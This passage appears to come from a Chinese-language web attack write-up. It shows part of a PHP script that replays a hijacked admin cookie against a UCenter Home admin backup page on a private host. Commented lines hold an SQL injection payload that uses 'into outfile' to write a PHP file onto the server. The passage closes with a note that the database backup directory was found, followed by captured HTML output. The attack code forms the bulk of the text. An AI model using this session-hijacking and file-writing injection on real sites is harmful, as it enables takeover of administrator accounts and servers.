 21 //添加post的字符串
22 //$header .= $params."\r\n";
23 //发送post的数据
24 fputs($fp,$header);
25 $inheader = 1;
26 while (!feof($fp))
27 {
28 $line = fgets($fp,1024); //去除请求包的头只显示页面的返回数据
29 echo $line;
30 if ($inheader && ($line == "\n" || $line == "\r\n"))
31 {
32 $inheader = 0;
33 }
34 if ($inheader == 0)
35 {
36 $result .= $line;
37 }
38 }
39 fclose($fp);
40 return $result;
41 }
42 //$cookie="ECS[visit times]=4; CNZZDATA80862620=cnzz eid%3D788 27985-1403038580-http%253A%252F%252F10.65.10.199%253A8089%252F
43 $cookie=$_GET['cookie'];
44 $server='10.65.10.199';
45 $host='10.65.10.199:8089';
46 $path="/ucenter_home_2.0_sc_utf8/upload/admincp.php?ac=backup";
47 $url="http://".$host.$path;
48 //$params="sql=select+%27%3C%3Fphp+phpinfo()+%3F%3E%27+into+outfile+%27D%3A%2Fwamp%2Fwww%2FECShop V2.7.3 GBK release1106%2Fup
49 echo http_post($server,$host,8089,$url,$params,10,$cookie);
50 //echo "<script>window.location.href=http://"+$host+"/ECShop V2.7.3 GBK release1106/upload/data/feedbackimg/test.php</script>
51 ?>
~
~
~
~
~
到此我们找到了数据库备份的目录
执 行
执行结果
<div class="title">
</h3>
</div>
<table cellspacing="0" cellpadding="0" class="formtable">
<tr><td> ./data/<input type="text" name="datafile" value="backup_etnAJc/" size="50"></td></tr>
</table>
</div>
<div class="footactions">